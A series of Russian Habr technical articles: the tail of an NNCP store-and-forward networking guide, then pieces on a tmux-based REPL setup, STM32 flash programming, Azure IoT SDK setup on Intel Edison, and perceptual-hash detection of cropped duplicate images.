Как конкретно Ева контактирует с Бобом Алисе не известно и нет необходимости знать: как-то сообщения до неё должны дойти и Боб видит только факты отправки транзитного трафика. Исходящее сообщение до Евы у Боба создаётся автоматически nncp-toss-ом после обработки сообщения от Алисы.
Если речь идёт о хорошей безопасности, то для этого нужно использовать компьютеры с воздушным зазором (air-gapped) — не подключённые к сетям передачи данных, в идеале имеющих, например, только CD-ROM/RW. А «перед» ними находится компьютер в который втыкаются флешки или трафик от других нод: на нём можно убедиться что флешки не содержат ничего вредоносного, и, если он подключён к Интернету или другой сети, то уязвимости ОС не могут скомпрометировать air-gapped компьютер. На подобную ноду приходят только транзитные пакеты, которые породят исходящие сообщения для air-gapped компьютера записываемые на компакт-диск.
Если в конфигурационный файл добавить раздел:
```
notify:
file:
from: nncp@bobnode
to: bob+file@example.com
freq:
from: nncp@bobnode
to: bob+freq@example.com
```
то на почту bob+file@example.com будут отправляться уведомления о переданных файлах, а на bob+freq@example.com уведомления о запрошенных файлах.
NNCP может быть легко интегрирован с почтовым сервером для прозрачной передачи почты. Чем обычный SMTP не подходит, ведь он тоже store-and-forward? Тем, что нельзя использовать флешки (без плясок), тем что SMTP трафик, как и почтовые сообщения, не очень компактен (бинарные данные в Base64 виде), плюс в нём довольно серьёзные ограничения на максимальное время ожидания доставки корреспонденции. Если вы деревушка в Уганде и до вас раз в неделю ходит курьер с флешкой, то SMTP тут никак не подойдёт, а NNCP в самый раз передаст пачку писем для каждого жителя деревушки и заберёт назад в город.
Для отправки почты используется [nncp-mail](http://www.nncpgo.org/nncp_002dmail.html) команда. Фактически это точно такая же передача файла, но на целевой машине вызывается sendmail, вместо сохранения сообщения на диск, и само сообщение сжимается. Настройка Postfix занимает буквально [считанные строки](http://www.nncpgo.org/Postfix.html):
* в master.cf указывается как использовать nncp транспорт (как вызвать nncp-mail команду)
* для заданного домена/пользователя задаётся что должен быть использован этот nncp транспорт
* указать что заданный домен или пользователь является транзитным (relay)
На целевой машине необходимо для заданной ноды прописать путь до команды отправляющей почту (если она не будет задана, то почта не будет отправляться):
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
exchpub: GQ5UPYX44T7YK5EJX7R73652J5J7UPOKCGLKYNLJTI4EBSNX4M2Q
signpub: 654X6MKHHSVOK3KAQJBR6MG5U22JFLTPP4SXWDPCL6TLRANRJWQA
noisepub: M5V35L5HOFXH5FCRRV24ZDGBVVHMAT3S63AGPULND4FR2GIPPFJA
sendmail: [/usr/sbin/sendmail, "-v"]
```
Подобный прозрачный подход позволяет полностью избавиться от POP3/IMAP4 серверов и почтовых клиентов сохраняющих письма как черновики, когда нужно прозрачно принимать и отсылать почту между вашим почтовым сервером и ноутбуком. Почтовый сервер всегда смотрит в Интернет, а ноутбук без разницы как часто подключается: NNCP примет почту и отправит в его локальный sendmail, который доставит до локального почтового ящика. И аналогично отправка: падающие сообщения в локальный почтовый сервер на ноутбуке сохранятся в NNCP spool директории и будут отправлены на сервер как только, так сразу (с точки зрения почтового клиента почта успешно отправлена сразу же). Плюс сжатый почтовый трафик.
Использование переносных накопителей не всегда удобно, особенно сейчас, когда Интернет у нас всё же работоспособный имеется. NNCP можно удобно использовать для передачи пакетов поверх TCP соединений. Для этого имеется [nncp-daemon](http://www.nncpgo.org/nncp_002ddaemon.html) демон и [nncp-call](http://www.nncpgo.org/nncp_002dcall.html) команда его вызывающая.
Для обмена зашифрованными пакетами можно было бы использовать rsync протокол, возможно поверх OpenSSH соединения, но это бы означало какой-то костыль, плюс очередное звено и очередные ключи для аутентификации нод. В NNCP используется самостоятельный протокол синхронизации SP ([sync protocol](http://www.nncpgo.org/Sync.html)), используемый поверх [Noise-IK](http://noiseprotocol.org/noise.html#interactive-patterns) зашифрованного и аутентифицированного канала связи. NNCP пакеты хоть и зашифрованы, но светиться ими публично в каналах связи не хорошо — поэтому над этим и имеется дополнительный слой. Noise предоставляет совершенную прямую секретность (PFS, когда компрометация приватных ключей Noise не даст прочитать ранее перехваченный трафик) и двустороннюю аутентификацию: к вам не смогут подключиться незнакомые люди и что-то отправить или попытаться принять.
SP протокол пытается быть максимально эффективным в полудуплексном режиме: как можно больше данных должно быть передано в одну сторону, ничего не ожидая в ответ. Это критично для спутниковых каналов связи, где протоколы, ожидающие подтверждение принятия или отправляющие запросы на следующий кусочек данных, полностью деградируют по производительности. Однако полнодуплексный режим полностью поддерживается, пытаясь утилизировать канал связи в обе стороны.
SP старается быть экономным в количестве пересылаемых пакетов данных: уже в момент Noise-IK рукопожатия сразу же отправляются списки пакетов доступных для скачивания, а запросы на скачивание отправляются пачкой.
SP рассчитан на работу в каналах связи без ошибок: это не обязательно должен быть TCP — в качестве транспорта всё что угодно, лишь бы без ошибок. Пакеты с нарушенной целостностью не будут взяты в обработку. Успешность принятия пакета сообщается противоположной стороне только после проверки целостности.
Протокол позволяет продолжить скачивание любого пакета с любого произвольного места. То есть, при обрыве соединения, самое ощутимая потеря это TCP+Noise рукопожатие, а дальше продолжение с того же места. Как только на ноде появляется новый пакет для отправки, то противоположная сторона сразу же (раз в секунду) об этом осведомляется, позволяя ей прервать текущее скачивание и поставить в очередь более приоритетный пакет.
```
% nncp-daemon -nice 128 -bind [::]:5400
```
команда поднимает демона, слушающего на всех адресах по 5400 TCP порту, но пропускающий пакеты с уровнем nice не выше 128-го. Если возможные адреса демона заданной ноды известны, то их можно прописать в конфигурационном файле:
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
...
addrs:
lan: "[fe80::be5f:f4ff:fedd:2752%igb0]:5400"
pub: "bob.example.com:5400"
```
а затем вызвать ноду:
```
% nncp-call bob
% nncp-call bob:lan
% nncp-call bob:main
% nncp-call bob forced.bob.example.com:1234
```
В первой команде будут опробованы все адреса из addrs, во второй и третьей явно сказано использовать lan и pub записи, а последняя говорит использовать чётко заданный адрес, не смотря на конфигурационный файл.
Демону, как и nncp-call, можно указать минимальный необходимый nice уровень: например пропускать только почтовые сообщения поверх Интернет канала (предполагая что у них бОльший приоритет), а передачу тяжёлых файлов оставить на переносные накопители или отдельно запущенного демона, слушающего только в быстрой локальной сети. nncp-call можно указать опции -rx и -tx, заставляющие его только принимать или только отправлять пакеты.
К сожалению, в SP протоколе нет возможности договориться сторонам о том, что соединение может быть закрыто. Сейчас это реализуется за счёт timeout: если обе ноды ничего не имеют для отправки и получения, то через заданное время они рвут соединение. Но это время можно выставить -onlinedeadline опцией на очень большой срок (часы) и тогда у нас будет долгоживущее соединение, в котором сразу будут слаться оповещения о новых пакетах. Это позволяет экономить на дорогих рукопожатиях протокола. В случае с отправкой почты, это также и очень быстрое оповещение о пришедшей корреспонденции, без необходимости как в POP3 постоянно делать polling, разрывая соединение.
TCP соединения можно использовать и без подключения к Интернету. Например, немножко помазавшись shell-скриптами можно настроить на ноутбуке поднятие ad-hoc WiFi сети и слушать демоном на IPv6 link-local адресе, пытаясь постоянно подключаться в другому известному адресу. И проезжая в метро на эскалаторе, два ноутбука, относительно быстро, могут увидеть друг друга в общей ad-hoc сети и быстро «пострелять» друг в друга NNCP пакетами. WiFi довольно быстр, поэтому даже за считанные секунды можно передать одной только почты в больших количествах. А если это вагон электрички, где регулярно одни и те же люди, примерно в одно и то же время ездят каждый день на работу или с неё, то там могут быть и десятки минут постоянной связи. Но не забываем, что, передавая каждый день двухтерабайтный жёсткий диск, мы получим только в одном направлении 185 мегабитный канал связи с отличным качеством (без ошибок).
Ещё одной отличительной утилитой является [nncp-caller](http://www.nncpgo.org/nncp_002dcaller.html). Это демон, который занимается вызовом соседей по TCP в заданное время, по заданным адресам, с заданными параметрами передачи/приёма. Его [конфигурация](http://www.nncpgo.org/Call.html) прописывается для каждой нужной ноды с использованием [cron](https://ru.wikipedia.org/wiki/Cron)-выражений. Например:
```
bob:
id: FG5U7XHVJ342GRR6LN4ZG6SMAU7RROBL6CSU5US42GQ75HEWM7AQ
...
calls:
-
cron: "*/10 9-21 * * MON-FRI"
nice: 128
addr: pub
xx: rx
-
cron: "*/1 21-23,0-9 * * MON-FRI"
onlinedeadline: 3600
addr: lan
-
cron: "*/1 * * * SAT,SUN"
onlinedeadline: 3600
addr: lan
```
Это описание вызовов говорит следующее: каждые десять минут в будние дни, в рабочее время, свяжись с Бобом (по публичному адресу, чтобы попытка соединения с локальным IPv6 link-local адресом не выдала его адреса в сеть), принимая только высокоприоритетные пакеты (наверняка почта), но ничего не отправляя; в не рабочее время пытайся связаться с ним по LAN адресу, принимая пакеты любых приоритетов и удерживая TCP соединение (незачем тратиться на рукопожатия), как минимум, в течении часа простоя; в выходные дни работай круглосуточно только с его LAN адресом.
Подобные описания вызовов позволяют гибко управлять когда и как с кем общаться. Если между нодами телефонная линия, то время звонка напрямую отражается на стоимости. К сожалению, сейчас вызов не по TCP адресам не реализован, но это точно будет прописываться в addrs секции конфигурационного файла.
Рассмотрены конечно же не все функции и [сценарии использования](http://www.nncpgo.org/Scenarii.html) NNCP. Совсем не рассмотрены форматы пакетов и SP протокол. Основной принцип при создании этих утилит: KISS и бойкот сложности. Хотя этот набор далеко не всё делает в Unix-way стиле и берёт много задач сверх минимально необходимого для store-and-forward сетей, но это исключительно для экономии на дополнительных зависимостях. | https://habr.com/ru/post/330712/ | null | ru | null |
# Нездоровый минимализм: ide
При программировании на common lisp стандартной средой разработки является [SLIME](http://common-lisp.net/project/slime/). Пожалуй единственным главным недостатком SLIME является emacs, особенно для поклонников vi. Конечно же есть поделки и для vim, но сам vim тоже не верх минимализма.
Под катом минимальный ide для интерпретируемых сред ~~без блэкджека и шлюх~~.
Что понадобится:
* Беглое знакомство с tmux
* Сам tmux
* Программа-интерпретатор любимого ЯП
Кто знаком со screen, но не знаком с tmux: [отличия в официальном FAQ](http://tmux.svn.sourceforge.net/viewvc/tmux/trunk/FAQ) (EN), кто не знаком ни со screen, ни с tmux: [мини вступление в tmux](http://www.openbsd.org/faq/faq7.html#tmux) (EN). Для тех, кому не нравится английский язык — [wikipedia](http://ru.wikipedia.org/wiki/Tmux) (RU).
> — Чем плох screen?
>
> — Тем, что он GNU и кроме того не может делить окно по вертикали.
Концепция
---------
Главная проблема работы с чистым интерпретатором — необходимо каким-либо образом сохранять код (при условии что он за вас это не делает). Решается довольно просто:
1. открываем терминал с интерпретатором
2. открываем текстовый редактор
3. набираем код в редакторе
4. копируем в терминал
5. смотрим результат, радуемся/огорчаемся
Код сохраняется в редакторе. Так жить можно, но грустно. Надо бы автоматизировать. Используем tmux, а в помощь ему напишем пару простых скриптов.
Реализация
----------
```
#!/bin/sh
# скрипт ide
interpreter="sbcl"
windowname="ide"
ide_running=`tmux list-windows | grep "$windowname"`
if [ "$TMUX" ]; then
if [ "$ide_running" ]; then
tmux select-window -t "$windowname"
else
tmux rename-window "$windowname" \; split-window -dhp 40 "$interpreter"
fi
else
if [ "$ide_running" ]; then
tmux attach-session \; select-window -t "$windowname"
elif tmux has-session >/dev/null 2>&1; then
tmux attach-session \; new-window -n "$windowname" \; split-window -dhp 40 "$interpreter"
else
tmux new-session -n "$windowname" \; split-window -dhp 40 "$interpreter"
fi
fi
```
```
#!/bin/sh
# скрипт idepipe
tmpfile=`mktemp /tmp/tmuxbuffer.XXXXXX`
tee $tmpfile
tmux load-buffer $tmpfile >/dev/null 2>&1
tmux paste-buffer -dt 1 >/dev/null 2>&1
rm -f $tmpfile
```
Первый скрипт запускает/восстанавливает сессию tmux с окном ide и двумя панелями. В левой консоль, в правой — интерпретатор из переменной $interpreter. В консоли запускаем любимый текстовый редактор. В BSD системах vi клоном по умолчанию является nvi. Вполне подходит, его и запустим.
[](http://a13.in/3/g676.png)
Второй скрипт является фильтром. На стандартный вход подается код для интерпретатора, выход пишется в окно интерпретатора и на стандартный выход. Стандартный выход необходим для vi, без него весь ваш драгоценный код ~~безвозвратно~~ сотрется из буфера.
Примеры
-------
#### Common Lisp
Кладем скрипты в $PATH, запускаем ide. В текстовом редакторе vi наберем произвольный код. Когда он будет выглядеть достаточно качественным, набираем комманду `:%!idepipe`. Для тех кто не знаком с vi следует пояснить: двоеточие начинает комадну, `%` означает весь файл, `idepipe` — имя фильтра. На человеческом языке это будет звучать так: выдать весь буфер на вход команды `idepipe` и перезаписать весь буфер тем, что получим на выходе. Ясное дело, что код изменять мы не хотим, поэтому внутри `idepipe` используется `tee`. Если все получилось как планировали, то в окне интерпретатора окажется весь желаемый код, а также результат его выполнения. Для выполнения всего кода последняя линия в файле должна быть пустой, иначе необходимо самому нажать enter в окне интерпретатора.
[](http://a13.in/3/5515.png)
Кроме знака `%` можно использовать еще много адресных обозначений. Таким образом в интерпретатор можно посылать только часть кода (которую изменили), без необходимости вновь переваривать весь файл.
> `:10,30!idepipe` — интерпретировать все между 10 и 30 линиями, включительно
>
> `(!)idepipe` (без двоеточия) — интерпретировать один lisp блок
Более того, нет необходимости каждый раз набирать эти команды, достаточно один раз их замапить.
> `:map {ctrl-v}{F3} {ctrl-v}{esc}(!)idepipe{ctrl-v}{enter}` — интерпретируем блок кода по нажатию F3
>
> `:map {ctrl-v}{F5} {ctrl-v}{esc}:%!idepipe{ctrl-v}{enter}` — интерпретируем весь файл по нажатию F5
>
> На месте фигурных скобок необходимо нажимать соответствующий клавиши
>
> Обе команды действуют в том числе и из режима редактирования
> — А будет работать с другими интерпретаторами.
>
> — Должно работать с любыми REPL окружениями (Read Eval Print Loop). Проверим еще пару.
#### Python
[](http://a13.in/3/tprk.png)
Питон я запускаю впервые, поэтому код не слишком хитрый, зато работает.
#### Shell
[](http://a13.in/3/tkow.png)
Кроме того должны работать mysql, irb, и др.
> — Выглядит неплохо, но все же хочется карт и девочек.
>
> — Не проблема. Добавляем мега фичу.
Мега фича
---------
Для начала изменим скрипт idepipe.
```
#!/bin/sh
# скрипт idepipe
tmpfile=`mktemp /tmp/tmuxbuffer.XXXXXX`
tee $tmpfile
tmux load-buffer $tmpfile >/dev/null 2>&1
tmux paste-buffer -t 1 >/dev/null 2>&1
tmux paste-buffer -t 2 >/dev/null 2>&1
tmux paste-buffer -dt 3 >/dev/null 2>&1
rm -f $tmpfile
```
Ого, целых две новых строки. Какой уж тут минимализм. Что же дает данное изменение? Все очень просто: вместо одного интерпретатора мы можем посылать код сразу на три. На невысказанный вопрос «зачем?» ответ очень прост: разные реализации языка common lisp имеют несовместимости. Проверяя код сразу в трех интерпретаторах — убиваем ~~двух~~ трех зайцев.
disclaimer: `idepipe` написана без какой-либо защиты от дурака, поэтому во избежание странного поведения tmux надо вручную создать две дополнительных панели на окне ide и запустить в них интерпретаторы. Номера панелей интерпретаторов (как видно из скрипта) должны быть 1, 2 и 3.
[](http://a13.in/3/ahg0.png)
Итак, момент X. Выполняем знакомую команду `(!)idepipe` над одной из функций и наблюдаем выполнение кода в трех разных интерпретаторах. This is WAY cool! Одной фичей и ограничимся, минимализм требует.
[](http://a13.in/3/egok.png)
#### Порция нездорового минимализма
Любимый текстовый редактор трЪ гиков — ed. Кто бы мог подумать, что ed подходит для этой статьи, а ведь подходит. Он и минимальный, и текст в пайп передавать умеет. Что еще надо для счастья? Выполняем 12,13w !idepipe и результат появляется во всех панелях.
[](http://a13.in/3/yebc.png)
#### Thanks
Оригинальную идею почерпнул из [плагина для vim](https://github.com/jpalardy/vim-slime). | https://habr.com/ru/post/123163/ | null | ru | null |
# STM32 — правильно используем встроенный flash
##### Предисловие
Давно ни для кого не секрет, что STMicroelectronics производит замечательные 32-битные ARM микроконтроллеры STM32. В последнее время они набирают всё большую популярность, и на то есть веские причины, которые в рамках этой статьи я повторять не намерен. Кому интересно — [раз](http://habrahabr.ru/post/123791/), [два](http://habrahabr.ru/post/191054/) и [три](http://habrahabr.ru/post/125994/).
Однако у резкого повышения популярности есть и неприятные минусы — довольно часто авторы статей повторяют одни и те-же ошибки. А если ещё и в официальном документе производителя нужный момент описан поверхностно — то тут черт ногу сломит, пока найдёт решение проблемы.
Именно о таком моменте я и хочу рассказать. А именно — как правильно использовать возможность записи во встроенный flash нашего МК. Добро пожаловать под кат.
##### Курим маны, читаем статьи
Подавляющее большинство [статей](http://easystm32.ru/for-beginners/38-flash-stm32) (а если точнее — вообще все, которые я видел) предлагают реализацию алгоритма, рекомендуемого в [официальном мануале](http://www.st.com/st-web-ui/static/active/en/resource/technical/document/programming_manual/CD00283419.pdf) по программированию флеша. Вот такого:

Кодим, компилим, проверяем — всё работает. Хорошо работает. Ровно до тех пор, пока вы не включите оптимизацию. Я использую gcc и проверял с ключами -O1 и -O2. Без оптимизации — работает. С оптимизацией — не работает. Нервно курим, пьём кофе, и тратим день-два на поиск проблемы и размышления о бренности бытия.
##### Как правильно
Уж не знаю, почему производитель советует использовать неправильно работающий алгоритм. Возможно где-то это объяснено, но за два дня у меня так и не получилось ничего найти. Решение-же оказалось довольно простым — в регистре FLASH->SR для контроля окончания операции надо использовать не бит BSY (искренне не понимаю, почему даже ST рекомендует использовать его), а бит EOP, выставляющийся при окончании текущей операции стирания/записи.
Причина проста — по тем или иным причинам на момент проверки бит BSY может быть ещё не выставлен. Однако бит EOP выставляется тогда, и только тогда, когда операция завершена. Сбрасывается этот бит вручную, записью в него единицы. Кодим, проверяем, радуемся жизни.
##### Сырцы
Для полноты картины необходимо найти и почитать другие статьи на эту тему (ссылка на одну из них приведена выше). Здесь-же прилагаю исходники с кратеньким описанием.
Разблокировка работы с flash — эти две строчки необходимо вставить в функцию инициализации МК:
```
FLASH->KEYR = 0x45670123;
FLASH->KEYR = 0xCDEF89AB;
```
Стирание страницы flash — перед записью необходимо стереть данные по нужным адресам, это особенность флеша:
```
//pageAddress - любой адрес, принадлежащий стираемой странице
void Internal_Flash_Erase(unsigned int pageAddress) {
while (FLASH->SR & FLASH_SR_BSY);
if (FLASH->SR & FLASH_SR_EOP) {
FLASH->SR = FLASH_SR_EOP;
}
FLASH->CR |= FLASH_CR_PER;
FLASH->AR = pageAddress;
FLASH->CR |= FLASH_CR_STRT;
while (!(FLASH->SR & FLASH_SR_EOP));
FLASH->SR = FLASH_SR_EOP;
FLASH->CR &= ~FLASH_CR_PER;
}
```
Запись:
```
//data - указатель на записываемые данные
//address - адрес во flash
//count - количество записываемых байт, должно быть кратно 2
void Internal_Flash_Write(unsigned char* data, unsigned int address, unsigned int count) {
unsigned int i;
while (FLASH->SR & FLASH_SR_BSY);
if (FLASH->SR & FLASH_SR_EOP) {
FLASH->SR = FLASH_SR_EOP;
}
FLASH->CR |= FLASH_CR_PG;
for (i = 0; i < count; i += 2) {
*(volatile unsigned short*)(address + i) = (((unsigned short)data[i + 1]) << 8) + data[i];
while (!(FLASH->SR & FLASH_SR_EOP));
FLASH->SR = FLASH_SR_EOP;
}
FLASH->CR &= ~(FLASH_CR_PG);
}
```
Вот такие пироги. Приятного всем кодинга и поменьше багов. | https://habr.com/ru/post/213771/ | null | ru | null |
# Настройка платы Intel Edison для Microsoft Azure IoT suite

В этом руководстве будет рассказано, как подключить плату Intel Edison к облачному сервису Microsoft Azure.
Проверьте, что у вас установлена последняя версия образа на Intel Edison. Для этого следуйте [инструкциям](https://software.intel.com/en-us/iot/library/edison-getting-started) на сайте Intel. После этого вам надо будет [настроить последовательное соединение](https://software.intel.com/en-us/setting-up-serial-terminal-intel-edison-board). Затем вы сможете выполнить установку Azure IoT SDK, используя наши инструкции.
Перед тем, как начнёте:
* Настройте плату, используя `configure_edison --setup`
* Убедитесь, что плата Intel Edison находится в той же Wi-Fi сети.
Обратите внимание, что в соответствии с [инструкциями Microsoft](https://github.com/Azure/azure-iot-sdks/blob/master/c/doc/devbox_setup.md) для сборки Azure IoT SDK для Linux требуется cmake версии 3.x или выше.
Установка Git на Intel Edison
=============================
Git это распределённая система контроля версий. Её надо будет установить, чтобы клонировать Azure IoT SDK и построить его локально. Для этого надо установить пакеты, которые включают Git. Intel Edison основанный на [Yocto](http://www.yoctoproject.org/docs/latest/adt-manual/adt-manual.html), использует менеджер пакетов opkg и по умолчанию не включает поддержку Git.
На Intel Edison в файл `/etc/opkg/base-feeds.conf` добавьте следующие строки:
```
src/gz all http://repo.opkg.net/edison/repo/all
src/gz edison http://repo.opkg.net/edison/repo/edison
src/gz core2-32 http://repo.opkg.net/edison/repo/core2-32
```
Это можно сделать, например, через встроенный редактор vi.
```
$ vi /etc/opkg/base-feeds.conf
```
Если вы раньше не работали с vi, можете посмотреть [инструкции](https://www.cs.colostate.edu/helpdocs/vi.html). Если не можете выйти из программы, не поддавайтесь панике и не нажимайте Reset, просто нажмите Esc, затем «SHIFT»+«:» и напечатайте wq. Так вы сохраните текущий файл и выйдите из программы.
Затем обновите базу opkg:
```
$ opkg update
```
Вы должны увидеть следующее:
Загрузка Azure IoT SDK на плату Intel Edison
============================================
Используйте Git на Intel Edison для клонирования репозитория Azure SDK следующими командами. Мы рекомендуем использовать папку по умолчанию /home/root:
```
$ opkg install git
$ git clone git@github.com:Azure/azure-iot-sdks.git
```
Если вас попросят добавить ключ RSA на ваше устройство, ответьте «yes».
Альтернативный метод установки
==============================
Если по какой-либо причине вы не можете клонировать Azure IoT SDK непосредственно на вашу плату, сначала клонируйте репозиторий на ваш компьютер, а затем передайте файлы по сети на плату Intel Edison с использованием [FileZilla](https://filezilla-project.org/) или SCP.
Если вы используете FileZilla, определите адрес платы командой:
```
wpa_cli status
```
Используйте «sftp://адрес\_платы», пользователя «root» и пароль от платы, чтобы установить соединение SFTP c FileZilla. После того, как вы это сделаете, вы можете копировать файлы непосредственно через сеть, используя drag-and-drop.

Постройка Azure IoT SDK на Intel Edison
=======================================
Надо убедиться, что Azure IoT SDK установлен правильно. Для этого надо построить приложение, основанное на SDK. Возьмем С-пример AMQP (AMQP – протокол обмена) и поменяем в нём параметры, чтобы они соответствовали нашему Azure IoT Hub и всё работало после сборки.
В файле `/c/iothub_client/samples/iothub_client_sample_amqp/iothub_client_sample_amqp.c` замените параметры в строке connectionString вашей информацией, как показано ниже (static const char\* ….). Обязательно это сделайте, иначе пример не заработает.
```
static const char* connectionString = “HostName=[YOUR-HOST-NAME];CredentialType=SharedAccessKey;CredentialScope=Device;DeviceId=[YOUR-DEVICE-ID];SharedAccessKey=[YOUR-ACCESS-KEY];
```
В терминале зайдите в `/c/build_all/linux` и выполните следующие шаги:
```
$ opkg install util-linux-libuuid-dev
$ ./build_proton.sh
$ ./build.sh
```
Обновите ldconfig кеш
=====================
Ещё нам надо построить [Qpid Proton](http://qpid.apache.org/releases/qpid-proton-0.5/) – библиотеку для посылки сообщений. И перед тем как мы выполним тестирование и постройку нашего примера на C, надо зарегистрировать полученную библиотеку при помощи [ldconfig](http://codeyarns.com/2014/01/14/how-to-add-library-directory-to-ldconfig-cache/). Чтобы это сделать, нам надо для начала выяснить, где находится библиотека Proton и затем скопировать её в папку `/lib` в Yocto.
Добавьте `libqpid-proton.so.2` к разделяемым библиотекам. Для этого надо её найти, запустив в терминале следующую команду:
```
$ find -name 'libqpid-proton.so.2'
```
Скопируйте имя найденной директории в буфер обмена.
Замените `[directory_to_libqpid-proton.so.2]` результатом команды поиска из первого шага:
```
2. $ cp [directory_to_libqpid-proton.so.2] /lib
```
Эта команда автоматически обновит кэш:
```
$ ldconfig
```
Проверьте:
```
$ ldconfig -v | grep "libqpid-p*"
```
Если вы выполнили все операции правильно, то увидите в списке «libqpid-proton.so.2»
Мы добавили Qpid Proton к ldcache и можем построить пример С-проекта, основанного на Proton’е:
Вернитесь в папку `/c/iothub_client/samples/iothub_client_sample_amqp/iothub_client_sample_amqp/linux`
Запустите
```
make -f makefile.linux
```
Затем
```
./iothub_client_sample_amqp
```
Результат должен быть следующим:
```
# ./iothub_client_sample_amqp
hub_client/samples/iothub_client_sample_amqp/linux#
Starting the IoTHub client sample AMQP...
IoTHubClient_SetNotificationCallback...successful.
IoTHubClient_SendTelemetryAsync accepted data for transmission to IoT Hub.
IoTHubClient_SendTelemetryAsync accepted data for transmission to IoT Hub.
IoTHubClient_SendTelemetryAsync accepted data for transmission to IoT Hub.
IoTHubClient_SendTelemetryAsync accepted data for transmission to IoT Hub.
IoTHubClient_SendTelemetryAsync accepted data for transmission to IoT Hub.
Press any key to exit the application.
Confirmation[0] received for message tracking id = 0 with result =
IOTHUB_CLIENT_CONFIRMATION_OK
Confirmation[1] received for message tracking id = 1 with result =
IOTHUB_CLIENT_CONFIRMATION_OK
Confirmation[2] received for message tracking id = 2 with result =
IOTHUB_CLIENT_CONFIRMATION_OK
Confirmation[3] received for message tracking id = 3 with result =
IOTHUB_CLIENT_CONFIRMATION_OK
Confirmation[4] received for message tracking id = 4 with result =
IOTHUB_CLIENT_CONFIRMATION_OK
``` | https://habr.com/ru/post/276757/ | null | ru | null |
# Поиск кропнутых дубликатов изображений с помощью перцептуальных хешей
В этой статье пойдет речь о том, как решалась небольшая задачка поиска дубликатов по фрагменту или кропу картинки.

#### Предисловие
Есть у меня один могильничек где пользователи иногда добавляют, по их мнению, красивые картинки.
Которые потом модерируются самими пользователями.
И бывают случаи когда одна и таже картинка добавляется несколько раз. Что решалось обычно вместе с постмодерацией.
Но пришло время, когда стало непросто каждый раз проверять была ли уже загружена подобная или такая же картинка.
И появилась идея, что пора присмотреться к автоматическому поиску дубликатов.
#### Расследование
Вначале взор пал на [SURF](http://en.wikipedia.org/wiki/SURF) дескрипторы, которые давали очень неплохие результаты.
Но из-за сложности проверки на совпадения с коллекцией картинок решил не спешить и посмотреть на другие решения.
Интуитивно хотелось бы выделить какие-то признаки у картинки, на подобие SIFT/SURF дескрипторов, но с возможностью быстрой проверки на совпадение.
После небольших усилий, столкнулся с идеей [перцептуальных хешей](http://habrahabr.ru/post/120562/).
Они казались достаточно простыми как для создания, так и для поиска по базе.
Вкратце, перцептуальный хеш — это свертка каких-то признаков, которые описывают картинку.
Основное достоинство таких хешей в том, что их просто сравнивать с другими хешами с помощью [расстояния Хэмминга](http://ru.wikipedia.org/wiki/Расстояние_Хэмминга).
Идеально если расстояние хешей двух картинок равно нулю. Тогда значит, что эти картинки (скорее всего) идентичны.
Особенно подкупало, что это расстояние можно было считать с помощью не сильно сложного SQL запроса:
`SELECT * FROM image_hash WHERE BIT_COUNT( 0x2f1f76767e5e7f33 ^ hash ) <= 10`
Осталось разобраться каким образом лучше получать такие хеши.
В последующей [статье](http://www.hackerfactor.com/blog/index.php?/archives/529-Kind-of-Like-That.html) было дано описания трех способов выделения такого типа хешей.
Кроме самого простого алгоритма проверки на среднее значение, которое было названо aHash (Average Hash) и наиболее актуального варианта реализованного в проекте с открытым исходным кодом [pHash](http://phash.org/) (Perceptual Hash), было дано еще одно описание — dHash (Difference Hash), предложенный [David Oftedal](http://01101001.net/), а именно сравнение не со среднем значением пикселей, а с предыдущем.
После некоторых тестов выяснилось, что
*aHash* неработоспособный и дает огромное количество ложных срабатываний,
*dHash* работает на порядок лучше, но все равно неудовлетворительно много ошибок,
*pHash* показал себя лучше всех с наиболее актуальными результатами, но больше чувствителен к модификациям картинки.
В общем случае pHash способен проверить идентичность картинки даже если на нее была нанесена небольшая копирайт метка. Нечувствителен к цвету, контрастности, яркости, размеру и даже к слабым геометрическим изменениям.
При всех подобных достоинствах, есть вполне законное ограничение: хеш описывают всю картинку и больше предназначен для поиска полного дубликата.
Другими словами такие хеши неактуальны при задачах поиска дубликатов картинок с кропом, модификациями с масштабом, размером сторон картинок либо непосредственно частичного или серьезного вмешательства в содержание картинки.
#### Попытка решения
После небольшого анализа ситуации, пришел к выводу, что вряд ли пользователи будут добавлять картинки с модификациями содержания.
Например, дорисовывать цветочек, огромную мокрую метку или менять фотографию как-то по-другому.
А вот добавления картинок с кропом вполне реально. Например, вырезать важную часть, изменить соотношение сторон, увеличить что-то и тд.
Поэтому, кроме проверки на полное либо частичное совпадение, нужно было проверять на кроп, по крайней мере, небольшой.
Один хеш на одну картинку целесообразно неспособен решить подобную задачу.
Но, из-за простоты реализации таких хешей, хотелось немного подумать каким образом можно обойти это ограничение и найти кроп изображения с их помощью.
Раз один хеш не годится, надо бы получать список хешей. Где каждый хеш описывает только свою часть изображения.
Но как нам узнать где и как резать картинку?
Вот тут и пригодилось получение локальных признаков с помощью SURF.
Другими словами нужно было как-то вырезать картинки по найденным точкам.

*рис 1. Найденные точки с запрашиваемого изображения*

*рис 2. Найденные точки из сохраненного изображения*
Так как нам требуется порезать картинку таким образом, чтобы совпали (хотя бы немного) похожие области, была испробована [k-means](http://ru.wikipedia.org/wiki/K-means) кластеризация ключевых точек (фич).
Казалось, что если картинка сильно не менялась в содержании и найденные локальные признаки остаются почти неизменными, то наверное центроиды после кластеризации этих локальных точек тоже должны примерно совпадать.
Это и есть основная идея данного подхода.

*рис 3. Точкой показан центр одного кластера*

*рис 4. Точки описывают центры трех кластеров. Если присмотреться, то верхний центроид почти совпадает с центром из рис 3.*
Что бы найти такие центроиды, которые примерно будут сходиться, нужно было произвести кластеризацию, например, 20 раз, меняя количество кластеров.
И резать можно было по крайним точкам каждого кластера.
При пределе в 20 кластеров получается 21\*20/2 = 210 центроидов. И всего хешей на одну картинку 210 + хеш полной картинки = 211 хешей.
